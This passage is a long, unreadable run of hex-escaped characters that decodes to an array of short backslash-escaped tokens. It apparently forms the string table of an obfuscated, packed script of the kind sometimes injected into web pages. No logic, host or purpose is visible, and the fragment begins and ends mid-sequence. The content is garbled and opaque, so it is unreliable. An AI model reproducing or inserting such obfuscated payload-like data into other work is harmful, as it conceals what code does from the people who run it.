\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x34\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x34\x7a\x5c\x5c\x5c\x5c\x35\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x32\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x34\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x51\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c